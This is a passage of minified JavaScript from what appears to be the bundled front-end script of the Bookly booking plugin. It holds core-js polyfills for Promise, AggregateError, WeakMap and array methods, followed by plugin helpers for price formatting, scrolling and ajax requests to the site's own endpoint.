Ju(r),o},Ku=to,Xu=R,tf=io,ef=Ct,of=Iu,rf=Wo,nf=ft,af=Yu,lf=Fu,sf=Zu,cf=TypeError,uf=function(t,e){this.stopped=t,this.result=e},ff=uf.prototype,df=function(t,e,o){var r,n,a,i,l,s,c,u=o&&o.that,f=!(!o||!o.AS_ENTRIES),d=!(!o||!o.IS_RECORD),p=!(!o||!o.IS_ITERATOR),m=!(!o||!o.INTERRUPTED),h=Ku(e,u),v=function(t){return r&&sf(r,"normal",t),new uf(!0,t)},y=function(t){return f?(tf(t),m?h(t[0],t[1],v):h(t[0],t[1])):m?h(t,v):h(t)};if(d)r=t.iterator;else if(p)r=t;else{if(!(n=lf(t)))throw cf(ef(t)+" is not iterable");if(of(n)){for(a=0,i=rf(t);i>a;a++)if((l=y(t[a]))&&nf(ff,l))return l;return new uf(!1)}r=af(t,n)}for(s=d?t.next:r.next;!(c=Xu(s,r)).done;){try{l=y(c.value)}catch(t){sf(r,"throw",t)}if("object"==typeof l&&l&&nf(ff,l))return l}return new uf(!1)},pf=Kr,mf=H,hf=!c((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",mf(1,7)),7!==t.stack)})),vf=Do,yf=ft,bf=ks,_f=Ws,gf=function(t,e,o){for(var r=ku(e),n=wu.f,a=xu.f,i=0;i<r.length;i++){var l=r[i];gu(t,l)||o&&gu(o,l)||n(t,l,a(e,l))}},kf=Wn,xf=ko,wf=H,jf=function(t,e){if(Tu&&"string"==typeof t&&!ju.prepareStackTrace)for(;e--;)t=Su(t,Eu,"");return t},Sf=function(t,e){Pu(e)&&"cause"in e&&Cu(t,"cause",e.cause)},Of=df,Ef=function(t,e){return void 0===t?arguments.length<2?"":e:pf(t)},Tf=hf,Pf=ve("toStringTag"),Cf=Error,Af=[].push,$f=function(t,e){var o,r=arguments.length>2?arguments[2]:void 0,n=yf(Df,this);_f?o=_f(Cf(),n?bf(this):Df):(o=n?this:kf(Df),xf(o,Pf,"Error")),void 0!==e&&xf(o,"message",Ef(e)),Tf&&xf(o,"stack",jf(o.stack,1)),Sf(o,r);var a=[];return Of(t,Af,{that:a}),xf(o,"errors",a),o};_f?_f($f,Cf):gf($f,Cf,{name:!0});var Df=$f.prototype=kf(Cf.prototype,{constructor:wf(1,$f),message:wf(1,""),name:wf(1,"AggregateError")});vf({global:!0,constructor:!0,arity:2},{AggregateError:$f});var If,Mf,Rf,Lf,Nf="process"==j(s.process),Bf=ut,Ff=eo,zf=D,qf=ve("species"),Hf=function(t){var e=Bf(t),o=Ff.f;zf&&e&&!e[qf]&&o(e,qf,{configurable:!0,get:function(){return this}})},Wf=ft,Uf=TypeError,Vf=function(t,e){if(Wf(e,t))return t;throw Uf("Incorrect invocation")},Yf=wr,Gf=Ct,Jf=TypeError,Qf=function(t){if(Yf(t))return t;throw Jf(Gf(t)+" is not a constructor")},Zf=io,Kf=Qf,Xf=J,td=ve("species"),ed=function(t,e){var o,r=Zf(t).constructor;return void 0===r||Xf(o=Zf(r)[td])?e:Kf(o)},od=TypeError,rd=function(t,e){if(t<e)throw od("Not enough arguments");return t},nd=/(?:ipad|iphone|ipod).*applewebkit/i.test(dt),ad=s,id=h,ld=to,sd=A,cd=te,ud=c,fd=Tn,dd=Sl,pd=Ce,md=rd,hd=nd,vd=Nf,yd=ad.setImmediate,bd=ad.clearImmediate,_d=ad.process,gd=ad.Dispatch,kd=ad.Function,xd=ad.MessageChannel,wd=ad.String,jd=0,Sd={},Od="onreadystatechange";try{If=ad.location}catch(t){}var Ed=function(t){if(cd(Sd,t)){var e=Sd[t];delete Sd[t],e()}},Td=function(t){return function(){Ed(t)}},Pd=function(t){Ed(t.data)},Cd=function(t){ad.postMessage(wd(t),If.protocol+"//"+If.host)};yd&&bd||(yd=function(t){md(arguments.length,1);var e=sd(t)?t:kd(t),o=dd(arguments,1);return Sd[++jd]=function(){id(e,void 0,o)},Mf(jd),jd},bd=function(t){delete Sd[t]},vd?Mf=function(t){_d.nextTick(Td(t))}:gd&&gd.now?Mf=function(t){gd.now(Td(t))}:xd&&!hd?(Lf=(Rf=new xd).port2,Rf.port1.onmessage=Pd,Mf=ld(Lf.postMessage,Lf)):ad.addEventListener&&sd(ad.postMessage)&&!ad.importScripts&&If&&"file:"!==If.protocol&&!ud(Cd)?(Mf=Cd,ad.addEventListener("message",Pd,!1)):Mf=Od in pd("script")?function(t){fd.appendChild(pd("script")).onreadystatechange=function(){fd.removeChild(this),Ed(t)}}:function(t){setTimeout(Td(t),0)});var Ad,$d,Dd,Id,Md,Rd,Ld,Nd,Bd={set:yd,clear:bd},Fd=s,zd=/ipad|iphone|ipod/i.test(dt)&&void 0!==Fd.Pebble,qd=/web0s(?!.*chrome)/i.test(dt),Hd=s,Wd=to,Ud=$.f,Vd=Bd.set,Yd=nd,Gd=zd,Jd=qd,Qd=Nf,Zd=Hd.MutationObserver||Hd.WebKitMutationObserver,Kd=Hd.document,Xd=Hd.process,tp=Hd.Promise,ep=Ud(Hd,"queueMicrotask"),op=ep&&ep.value;op||(Ad=function(){var t,e;for(Qd&&(t=Xd.domain)&&t.exit();$d;){e=$d.fn,$d=$d.next;try{e()}catch(t){throw $d?Id():Dd=void 0,t}}Dd=void 0,t&&t.enter()},Yd||Qd||Jd||!Zd||!Kd?!Gd&&tp&&tp.resolve?((Ld=tp.resolve(void 0)).constructor=tp,Nd=Wd(Ld.then,Ld),Id=function(){Nd(Ad)}):Qd?Id=function(){Xd.nextTick(Ad)}:(Vd=Wd(Vd,Hd),Id=function(){Vd(Ad)}):(Md=!0,Rd=Kd.createTextNode(""),new Zd(Ad).observe(Rd,{characterData:!0}),Id=function(){Rd.data=Md=!Md}));var rp=op||function(t){var e={fn:t,next:void 0};Dd&&(Dd.next=e),$d||($d=e,Id()),Dd=e},np=s,ap=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}},ip=function(){this.head=null,this.tail=null};ip.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}};var lp=ip,sp=s.Promise,cp="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,up=!cp&&!Nf&&"object"==typeof window&&"object"==typeof document,fp=s,dp=sp,pp=A,mp=Qe,hp=cr,vp=ve,yp=up,bp=cp,_p=_t,gp=dp&&dp.prototype,kp=vp("species"),xp=!1,wp=pp(fp.PromiseRejectionEvent),jp={CONSTRUCTOR:mp("Promise",(function(){var t=hp(dp),e=t!==String(dp);if(!e&&66===_p)return!0;if(!gp.catch||!gp.finally)return!0;if(!_p||_p<51||!/native code/.test(t)){var o=new dp((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((o.constructor={})[kp]=r,!(xp=o.then((function(){}))instanceof r))return!0}return!e&&(yp||bp)&&!wp})),REJECTION_EVENT:wp,SUBCLASSING:xp},Sp={},Op=It,Ep=TypeError,Tp=function(t){var e,o;this.promise=new t((function(t,r){if(void 0!==e||void 0!==o)throw Ep("Bad Promise constructor");e=t,o=r})),this.resolve=Op(e),this.reject=Op(o)};Sp.f=function(t){return new Tp(t)};var Pp,Cp,Ap=Do,$p=Nf,Dp=s,Ip=R,Mp=sa,Rp=$a,Lp=Hf,Np=It,Bp=A,Fp=nt,zp=Vf,qp=ed,Hp=Bd.set,Wp=rp,Up=function(t,e){var o=np.console;o&&o.error&&(1==arguments.length?o.error(t):o.error(t,e))},Vp=ap,Yp=lp,Gp=Ja,Jp=sp,Qp=jp,Zp=Sp,Kp="Promise",Xp=Qp.CONSTRUCTOR,tm=Qp.REJECTION_EVENT,em=Gp.getterFor(Kp),om=Gp.set,rm=Jp&&Jp.prototype,nm=Jp,am=rm,im=Dp.TypeError,lm=Dp.document,sm=Dp.process,cm=Zp.f,um=cm,fm=!!(lm&&lm.createEvent&&Dp.dispatchEvent),dm="unhandledrejection",pm=function(t){var e;return!(!Fp(t)||!Bp(e=t.then))&&e},mm=function(t,e){var o,r,n,a=e.value,i=1==e.state,l=i?t.ok:t.fail,s=t.resolve,c=t.reject,u=t.domain;try{l?(i||(2===e.rejection&&_m(e),e.rejection=1),!0===l?o=a:(u&&u.enter(),o=l(a),u&&(u.exit(),n=!0)),o===t.promise?c(im("Promise-chain cycle")):(r=pm(o))?Ip(r,o,s,c):s(o)):c(a)}catch(t){u&&!n&&u.exit(),c(t)}},hm=function(t,e){t.notified||(t.notified=!0,Wp((function(){for(var o,r=t.reactions;o=r.get();)mm(o,t);t.notified=!1,e&&!t.rejection&&ym(t)})))},vm=function(t,e,o){var r,n;fm?((r=lm.createEvent("Event")).promise=e,r.reason=o,r.initEvent(t,!1,!0),Dp.dispatchEvent(r)):r={promise:e,reason:o},!tm&&(n=Dp["on"+t])?n(r):t===dm&&Up("Unhandled promise rejection",o)},ym=function(t){Ip(Hp,Dp,(function(){var e,o=t.facade,r=t.value;if(bm(t)&&(e=Vp((function(){$p?sm.emit("unhandledRejection",r,o):vm(dm,o,r)})),t.rejection=$p||bm(t)?2:1,e.error))throw e.value}))},bm=function(t){return 1!==t.rejection&&!t.parent},_m=function(t){Ip(Hp,Dp,(function(){var e=t.facade;$p?sm.emit("rejectionHandled",e):vm("rejectionhandled",e,t.value)}))},gm=function(t,e,o){return function(r){t(e,r,o)}},km=function(t,e,o){t.done||(t.done=!0,o&&(t=o),t.value=e,t.state=2,hm(t,!0))},xm=function(t,e,o){if(!t.done){t.done=!0,o&&(t=o);try{if(t.facade===e)throw im("Promise can't be resolved itself");var r=pm(e);r?Wp((function(){var o={done:!1};try{Ip(r,e,gm(xm,o,t),gm(km,o,t))}catch(e){km(o,e,t)}})):(t.value=e,t.state=1,hm(t,!1))}catch(e){km({done:!1},e,t)}}};Xp&&(am=(nm=function(t){zp(this,am),Np(t),Ip(Pp,this);var e=em(this);try{t(gm(xm,e),gm(km,e))}catch(t){km(e,t)}}).prototype,(Pp=function(t){om(this,{type:Kp,done:!1,notified:!1,parent:!1,reactions:new Yp,rejection:!1,state:0,value:void 0})}).prototype=Mp(am,"then",(function(t,e){var o=em(this),r=cm(qp(this,nm));return o.parent=!0,r.ok=!Bp(t)||t,r.fail=Bp(e)&&e,r.domain=$p?sm.domain:void 0,0==o.state?o.reactions.add(r):Wp((function(){mm(r,o)})),r.promise})),Cp=function(){var t=new Pp,e=em(t);this.promise=t,this.resolve=gm(xm,e),this.reject=gm(km,e)},Zp.f=cm=function(t){return t===nm||undefined===t?new Cp(t):um(t)}),Ap({global:!0,constructor:!0,wrap:!0,forced:Xp},{Promise:nm}),Rp(nm,Kp,!1,!0),Lp(Kp);var wm=ve("iterator"),jm=!1;try{var Sm=0,Om={next:function(){return{done:!!Sm++}},return:function(){jm=!0}};Om[wm]=function(){return this},Array.from(Om,(function(){throw 2}))}catch(t){}var Em=function(t,e){if(!e&&!jm)return!1;var o=!1;try{var r={};r[wm]=function(){return{next:function(){return{done:o=!0}}}},t(r)}catch(t){}return o},Tm=sp,Pm=jp.CONSTRUCTOR||!Em((function(t){Tm.all(t).then(void 0,(function(){}))})),Cm=R,Am=It,$m=Sp,Dm=ap,Im=df;Do({target:"Promise",stat:!0,forced:Pm},{all:function(t){var e=this,o=$m.f(e),r=o.resolve,n=o.reject,a=Dm((function(){var o=Am(e.resolve),a=[],i=0,l=1;Im(t,(function(t){var s=i++,c=!1;l++,Cm(o,e,t).then((function(t){c||(c=!0,a[s]=t,--l||r(a))}),n)})),--l||r(a)}));return a.error&&n(a.value),o.promise}});var Mm=Do,Rm=jp.CONSTRUCTOR;sp&&sp.prototype,Mm({target:"Promise",proto:!0,forced:Rm,real:!0},{catch:function(t){return this.then(void 0,t)}});var Lm=R,Nm=It,Bm=Sp,Fm=ap,zm=df;Do({target:"Promise",stat:!0,forced:Pm},{race:function(t){var e=this,o=Bm.f(e),r=o.reject,n=Fm((function(){var n=Nm(e.resolve);zm(t,(function(t){Lm(n,e,t).then(o.resolve,r)}))}));return n.error&&r(n.value),o.promise}});var qm=R,Hm=Sp;Do({target:"Promise",stat:!0,forced:jp.CONSTRUCTOR},{reject:function(t){var e=Hm.f(this);return qm(e.reject,void 0,t),e.promise}});var Wm=io,Um=nt,Vm=Sp,Ym=function(t,e){if(Wm(t),Um(e)&&e.constructor===t)return e;var o=Vm.f(t);return(0,o.resolve)(e),o.promise},Gm=Do,Jm=sp,Qm=jp.CONSTRUCTOR,Zm=Ym,Km=ut("Promise"),Xm=!Qm;Gm({target:"Promise",stat:!0,forced:!0},{resolve:function(t){return Zm(Xm&&this===Km?Jm:this,t)}});var th=R,eh=It,oh=Sp,rh=ap,nh=df;Do({target:"Promise",stat:!0},{allSettled:function(t){var e=this,o=oh.f(e),r=o.resolve,n=o.reject,a=rh((function(){var o=eh(e.resolve),n=[],a=0,i=1;nh(t,(function(t){var l=a++,s=!1;i++,th(o,e,t).then((function(t){s||(s=!0,n[l]={status:"fulfilled",value:t},--i||r(n))}),(function(t){s||(s=!0,n[l]={status:"rejected",reason:t},--i||r(n))}))})),--i||r(n)}));return a.error&&n(a.value),o.promise}});var ah=R,ih=It,lh=ut,sh=Sp,ch=ap,uh=df,fh="No one promise resolved";Do({target:"Promise",stat:!0},{any:function(t){var e=this,o=lh("AggregateError"),r=sh.f(e),n=r.resolve,a=r.reject,i=ch((function(){var r=ih(e.resolve),i=[],l=0,s=1,c=!1;uh(t,(function(t){var u=l++,f=!1;s++,ah(r,e,t).then((function(t){f||c||(c=!0,n(t))}),(function(t){f||c||(f=!0,i[u]=t,--s||a(new o(i,fh)))}))})),--s||a(new o(i,fh))}));return i.error&&a(i.value),r.promise}});var dh=Do,ph=sp,mh=c,hh=ut,vh=A,yh=ed,bh=Ym,_h=ph&&ph.prototype;dh({target:"Promise",proto:!0,real:!0,forced:!!ph&&mh((function(){_h.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=yh(this,hh("Promise")),o=vh(t);return this.then(o?function(o){return bh(e,t()).then((function(){return o}))}:t,o?function(o){return bh(e,t()).then((function(){throw o}))}:t)}});var gh=at.Promise;!function(t){t.exports=gh}(pu);var kh=n(pu.exports),xh={exports:{}},wh="\t\n\v\f\r                　\u2028\u2029\ufeff",jh=K,Sh=Kr,Oh=E("".replace),Eh="[\t\n\v\f\r                　\u2028\u2029\ufeff]",Th=RegExp("^"+Eh+Eh+"*"),Ph=RegExp(Eh+Eh+"*$"),Ch=function(t){return function(e){var o=Sh(jh(e));return 1&t&&(o=Oh(o,Th,"")),2&t&&(o=Oh(o,Ph,"")),o}},Ah={start:Ch(1),end:Ch(2),trim:Ch(3)},$h=s,Dh=c,Ih=Kr,Mh=Ah.trim,Rh=E("".charAt),Lh=$h.parseFloat,Nh=$h.Symbol,Bh=Nh&&Nh.iterator,Fh=1/Lh("\t\n\v\f\r                　\u2028\u2029\ufeff-0")!=-1/0||Bh&&!Dh((function(){Lh(Object(Bh))}))?function(t){var e=Mh(Ih(t)),o=Lh(e);return 0===o&&"-"==Rh(e,0)?-0:o}:Lh;Do({global:!0,forced:parseFloat!=Fh},{parseFloat:Fh});var zh=at.parseFloat;!function(t){t.exports=zh}(xh);var qh=n(xh.exports),Hh={exports:{}},Wh=s,Uh=c,Vh=E,Yh=Kr,Gh=Ah.trim,Jh=wh,Qh=Wh.parseInt,Zh=Wh.Symbol,Kh=Zh&&Zh.iterator,Xh=/^[+-]?0x/i,tv=Vh(Xh.exec),ev=8!==Qh(Jh+"08")||22!==Qh(Jh+"0x16")||Kh&&!Uh((function(){Qh(Object(Kh))}))?function(t,e){var o=Gh(Yh(t));return Qh(o,e>>>0||(tv(Xh,o)?16:10))}:Qh;Do({global:!0,forced:parseInt!=ev},{parseInt:ev});var ov=at.parseInt;!function(t){t.exports=ov}(Hh);var rv=n(Hh.exports),nv={exports:{}},av=Do,iv=Mo,lv=wr,sv=nt,cv=rn,uv=Wo,fv=et,dv=Qo,pv=ve,mv=Sl,hv=Ir("slice"),vv=pv("species"),yv=Array,bv=Math.max;av({target:"Array",proto:!0,forced:!hv},{slice:function(t,e){var o,r,n,a=fv(this),i=uv(a),l=cv(t,i),s=cv(void 0===e?i:e,i);if(iv(a)&&(o=a.constructor,(lv(o)&&(o===yv||iv(o.prototype))||sv(o)&&null===(o=o[vv]))&&(o=void 0),o===yv||void 0===o))return mv(a,l,s);for(r=new(void 0===o?yv:o)(bv(s-l,0)),n=0;l<s;l++,n++)l in a&&dv(r,n,a[l]);return r.length=n,r}});var _v=at,gv=function(t){return _v[t+"Prototype"]},kv=gv("Array").slice,xv=ft,wv=kv,jv=Array.prototype,Sv=function(t){var e=t.slice;return t===jv||xv(jv,t)&&e===jv.slice?wv:e};!function(t){t.exports=Sv}(nv);var Ov=n(nv.exports),Ev={exports:{}},Tv=s,Pv=h,Cv=A,Av=Sl,$v=rd,Dv=/MSIE .\./.test(dt),Iv=Tv.Function,Mv=function(t){return Dv?function(e,o){var r=$v(arguments.length,1)>2,n=Cv(e)?e:Iv(e),a=r?Av(arguments,2):void 0;return t(r?function(){Pv(n,this,a)}:n,o)}:t},Rv={setTimeout:Mv(Tv.setTimeout),setInterval:Mv(Tv.setInterval)},Lv=Rv.setInterval;Do({global:!0,bind:!0,forced:s.setInterval!==Lv},{setInterval:Lv});var Nv=Rv.setTimeout;Do({global:!0,bind:!0,forced:s.setTimeout!==Nv},{setTimeout:Nv});var Bv=at.setTimeout;!function(t){t.exports=Bv}(Ev);var Fv=n(Ev.exports),zv={exports:{}},qv=sa,Hv=function(t,e,o){for(var r in e)o&&o.unsafe&&t[r]?t[r]=e[r]:qv(t,r,e[r],o);return t},Wv={exports:{}},Uv=c((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})),Vv=c,Yv=nt,Gv=j,Jv=Uv,Qv=Object.isExtensible,Zv=Vv((function(){Qv(1)}))||Jv?function(t){return!!Yv(t)&&((!Jv||"ArrayBuffer"!=Gv(t))&&(!Qv||Qv(t)))}:Qv,Kv=!c((function(){return Object.isExtensible(Object.preventExtensions({}))})),Xv=Do,ty=E,ey=un,oy=nt,ry=te,ny=eo.f,ay=Un,iy=Gn,ly=Zv,sy=Kv,cy=!1,uy=ae("meta"),fy=0,dy=function(t){ny(t,uy,{value:{objectID:"O"+fy++,weakData:{}}})},py=Wv.exports={enable:function(){py.enable=function(){},cy=!0;var t=ay.f,e=ty([].splice),o={};o[uy]=1,t(o).length&&(ay.f=function(o){for(var r=t(o),n=0,a=r.length;n<a;n++)if(r[n]===uy){e(r,n,1);break}return r},Xv({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:iy.f}))},fastKey:function(t,e){if(!oy(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!ry(t,uy)){if(!ly(t))return"F";if(!e)return"E";dy(t)}return t[uy].objectID},getWeakData:function(t,e){if(!ry(t,uy)){if(!ly(t))return!0;if(!e)return!1;dy(t)}return t[uy].weakData},onFreeze:function(t){return sy&&cy&&ly(t)&&!ry(t,uy)&&dy(t),t}};ey[uy]=!0;var my=Do,hy=s,vy=Wv.exports,yy=c,by=ko,_y=df,gy=Vf,ky=A,xy=nt,wy=$a,jy=eo.f,Sy=ri.forEach,Oy=D,Ey=Ja.set,Ty=Ja.getterFor,Py=function(t,e,o){var r,n=-1!==t.indexOf("Map"),a=-1!==t.indexOf("Weak"),i=n?"set":"add",l=hy[t],s=l&&l.prototype,c={};if(Oy&&ky(l)&&(a||s.forEach&&!yy((function(){(new l).entries().next()})))){var u=(r=e((function(e,o){Ey(gy(e,u),{type:t,collection:new l}),null!=o&&_y(o,e[i],{that:e,AS_ENTRIES:n})}))).prototype,f=Ty(t);Sy(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(t){var e="add"==t||"set"==t;!(t in s)||a&&"clear"==t||by(u,t,(function(o,r){var n=f(this).collection;if(!e&&a&&!xy(o))return"get"==t&&void 0;var i=n[t](0===o?0:o,r);return e?this:i}))})),a||jy(u,"size",{configurable:!0,get:function(){return f(this).collection.size}})}else r=o.getConstructor(e,t,n,i),vy.enable();return wy(r,t,!1,!0),c[t]=r,my({global:!0,forced:!0},c),a||o.setStrong(r,t,n),r},Cy=E,Ay=Hv,$y=Wv.exports.getWeakData,Dy=Vf,Iy=io,My=J,Ry=nt,Ly=df,Ny=te,By=Ja.set,Fy=Ja.getterFor,zy=ri.find,qy=ri.findIndex,Hy=Cy([].splice),Wy=0,Uy=function(t){return t.frozen||(t.frozen=new Vy)},Vy=function(){this.entries=[]},Yy=function(t,e){return zy(t.entries,(function(t){return t[0]===e}))};Vy.prototype={get:function(t){var e=Yy(this,t);if(e)return e[1]},has:function(t){return!!Yy(this,t)},set:function(t,e){var o=Yy(this,t);o?o[1]=e:this.entries.push([t,e])},delete:function(t){var e=qy(this.entries,(function(e){return e[0]===t}));return~e&&Hy(this.entries,e,1),!!~e}};var Gy,Jy={getConstructor:function(t,e,o,r){var n=t((function(t,n){Dy(t,a),By(t,{type:e,id:Wy++,frozen:void 0}),My(n)||Ly(n,t[r],{that:t,AS_ENTRIES:o})})),a=n.prototype,i=Fy(e),l=function(t,e,o){var r=i(t),n=$y(Iy(e),!0);return!0===n?Uy(r).set(e,o):n[r.id]=o,t};return Ay(a,{delete:function(t){var e=i(this);if(!Ry(t))return!1;var o=$y(t);return!0===o?Uy(e).delete(t):o&&Ny(o,e.id)&&delete o[e.id]},has:function(t){var e=i(this);if(!Ry(t))return!1;var o=$y(t);return!0===o?Uy(e).has(t):o&&Ny(o,e.id)}}),Ay(a,o?{get:function(t){var e=i(this);if(Ry(t)){var o=$y(t);return!0===o?Uy(e).get(t):o?o[e.id]:void 0}},set:function(t,e){return l(this,t,e)}}:{add:function(t){return l(this,t,!0)}}),n}},Qy=s,Zy=E,Ky=Hv,Xy=Wv.exports,tb=Py,eb=Jy,ob=nt,rb=Zv,nb=Ja.enforce,ab=Ma,ib=!Qy.ActiveXObject&&"ActiveXObject"in Qy,lb=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},sb=tb("WeakMap",lb,eb);if(ab&&ib){Gy=eb.getConstructor(lb,"WeakMap",!0),Xy.enable();var cb=sb.prototype,ub=Zy(cb.delete),fb=Zy(cb.has),db=Zy(cb.get),pb=Zy(cb.set);Ky(cb,{delete:function(t){if(ob(t)&&!rb(t)){var e=nb(this);return e.frozen||(e.frozen=new Gy),ub(this,t)||e.frozen.delete(t)}return ub(this,t)},has:function(t){if(ob(t)&&!rb(t)){var e=nb(this);return e.frozen||(e.frozen=new Gy),fb(this,t)||e.frozen.has(t)}return fb(this,t)},get:function(t){if(ob(t)&&!rb(t)){var e=nb(this);return e.frozen||(e.frozen=new Gy),fb(this,t)?db(this,t):e.frozen.get(t)}return db(this,t)},set:function(t,e){if(ob(t)&&!rb(t)){var o=nb(this);o.frozen||(o.frozen=new Gy),fb(this,t)?pb(this,t,e):o.frozen.set(t,e)}else pb(this,t,e);return this}})}var mb=at.WeakMap;function hb(t,e,o){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.set(t,o)}!function(t){t.exports=mb}(zv);var vb={};function yb(t){var e=Ladda.create(t);return e.start(),e}function bb(t,e){if(vb[e].scroll){if(t.length){var r=t.offset().top,n=o.default(window).scrollTop();(r<o.default(window).scrollTop()||r>n+window.innerHeight)&&o.default("html,body").animate({scrollTop:r-50},500)}}else vb[e].scroll=!0}function _b(){var t={xhr:null,booklyAjax:function(){},cancel:function(){}};return t.booklyAjax=function(e){return new kh((function(o,r){t.cancel=function(){null!=t.xhr&&(t.xhr.abort(),t.xhr=null)},t.xhr=wb(e,o,r)}))},t}function gb(t){return new kh((function(e,o){wb(t,e,o)}))}var kb=new(n(zv.exports)),xb=function(){function t(e){Zc(this,t),hb(this,kb,{writable:!0,value:void 0}),du(this,kb,e)}return cu(t,[{key:"price",value:function(t){var e=fu(this,kb).format_price.format;return t=qh(t),e=(e=e.replace("{sign}",t<0?"-":"")).replace("{price}",this._formatNumber(Math.abs(t),fu(this,kb).format_price.decimals,fu(this,kb).format_price.decimal_separator,fu(this,kb).format_price.thousands_separator))}},{key:"_formatNumber",value:function(t,e,o,r){var n;t=Math.abs(Number(t)||0).toFixed(e),e=isNaN(e=Math.abs(e))?2:e,o=void 0===o?".":o,r=void 0===r?",":r;var a=t<0?"-":"",i=String(rv(t)),l=i.length>3?i.length%3:0;return a+(l?i.substr(0,l)+r:"")+i.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+r)+(e?o+Ov(n=Math.abs(t-i).toFixed(e)).call(n,2):"")}}]),t}();function wb(t,e,r){return t.data.csrf_token=BooklyL10n.csrf_token,o.default.ajax(jQuery.extend({url:BooklyL10n.ajaxurl,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,beforeSend:function(t,e){}},t)).always((function(t){(function(t){if(!t.success&&"session_error"===(null==t?void 0:t.error))return Ladda.stopAll(),Fv((function(){confirm(BooklyL10n.sessionHasExpired)&&location.reload()}),100),!1;return!0})(t)&&(t.success?e(t):r(t))}))}var jb={exports:{}},Sb=Do,Ob=ri.find,Eb="find",Tb=!0;Eb in[]&&Array(1).find((function(){Tb=!1})),Sb({target:"Array",proto:!0,forced:Tb},{find:function(t){return Ob(this,t,arguments.length>1?arguments[1]:void 0)}});var Pb=gv("Array").find,Cb=ft,Ab=Pb,$b=Array.prototype,Db=function(t){var e=t.find;return t===$b||Cb($b,t)&&e===$b.find?Ab:e};!function(t){t.exports=Db}(jb);var Ib=n(jb.exports),Mb={exports:{}},Rb=at,Lb=h;Rb.JSON||(Rb.JSON={stringify:JSON.stringify});var Nb=function(t,e,o){return Lb(Rb.JSON.stringify,null,arguments)};!function(t){t.exports=Nb}(Mb);var Bb=n(Mb.exports),Fb={exports:{}},zb=Bo,qb=Kr,Hb=K,Wb=RangeError;Do({target:"String",proto:!0},{repeat:function(t){var e=qb(Hb(this)),o="",r=zb(t);if(r<0||r==1/0)throw Wb("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(o+=e);return o}});var Ub=gv("String").repeat,Vb=ft,Yb=Ub,Gb=String.prototype,Jb=function(t){var e=t.repeat;return"string"==typeof t||t===Gb||Vb(Gb,t)&&e===Gb.repeat?Yb:e};!function(t){t.exports=Jb}(Fb);var Qb=n(Fb.exports),Zb={exports:{}},Kb=c,Xb=function(t,e){var o=[][t];return!!o&&Kb((function(){o.call(null,e||function(){return 1},1)}))},t_=ri.forEach,e_=Xb("forEach")?[].forEach:function(t){return t_(this,t,arguments.length>1?arguments[1]:void 0)};Do({target:"Array",proto:!0,forced:[].forEach!=e_},{forEach:e_});var o_=gv("Array").forEach,r_=ar,n_=te,a_=ft,i_=o_,l_=Array.prototype,s_={DOMTokenList:!0,NodeList:!0},c_=function(t){var e=t.forEach;return t===l_||a_(l_,t)&&e===l_.forEach||n_(s_,r_(t))?i_:e};!function(t){t.exports=c_}(Zb);var u_=n(Zb.exports),f_={exports:{}},d_=D,p_=Mo,m_=TypeError,h_=Object.getOwnPropertyDescriptor,v_=d_&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}(),y_=Ct,b_=TypeError,__=function(t,e){if(!delete t[e])throw b_("Cannot delete property "+y_(e)+" of "+y_(t))},g_=Do,k_=Zt,x_=rn,w_=Bo,j_=Wo,S_=v_?function(t,e){if(p_(t)&&!h_(t,"length").writable)throw m_("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e},O_=Vo,E_=Cr,T_=Qo,P_=__,C_=Ir("splice"),A_=Math.max,$_=Math.min;g_({target:"Array",proto:!0,forced:!C_},{splice:function(t,e){var o,r,n,a,i,l,s=k_(this),c=j_(s),u=x_(t,c),f=arguments.length;for(0===f?o=r=0:1===f?(o=0,r=c-u):(o=f-2,r=$_(A_(w_(e),0),c-u)),O_(c+o-r),n=E_(s,r),a=0;a<r;a++)(i=u+a)in s&&T_(n,a,s[i]);if(n.length=r,o<r){for(a=u;a<c-r;a++)l=a+o,(i=a+r)in s?s[l]=s[i]:P_(s,l);for(a=c;a>c-r+o;a--)P_(s,a-1)}else if(o>r)for(a=c-r;a>u;a--)l=a+o-1,(i=a+r-1)in s?s[l]=s[i]:P_(s,l);for(a=0;a<o;a++)s[a+u]=arguments[a+2];return S_(s,c-r+o),n}});var D_=gv("Array").splice,I_=ft,M_=D_,R_=Array.prototype,L_=function(t){var e=t.splice;return t===R_||I_(R_,t)&&e===R_.splice?M_:e};!function(t){t.exports=L_}(f_);var N_=n(f_.exports),B_={exports:{}},F_=ri.every;Do({target:"Array",proto:!0,forced:!Xb("every")},{every:function(t){return F_(this,t,arguments.length>1?arguments[1]:void 0)}});var z_=gv("Array").every,q_=ft,H_=z_,W_=Array.prototype,U_=function(t){var e=t.every;return t===W_||q_(W_,t)&&e===W_.every?H_:e};!function(t){t.exports=U_}(B_);var V_=n(B_.exports),Y_={exports:{}},G_=gv("Array").concat,J_=ft,Q_=G_,Z_=Array.prototype,K_=function(t){var e=t.concat;return t===Z_||J_(Z_,t)&&e===Z_.concat?Q_:e};!function(t){t.exports=K_}(Y_);var X_=n(Y_.exports),tg={exports:{}},eg=ri.map;Do({target:"Array",proto:!0,forced:!Ir("map")},{map:function(t){return eg(this,t,arguments.length>1?arguments[1]:void 0)}});var og=gv("Array").map,rg=ft,ng=og,ag=Array.prototype,ig=function(t){var e=t.map;return t===ag||rg(ag,t)&&e===ag.map?ng:e};!function(t){t.exports=ig}(tg);var 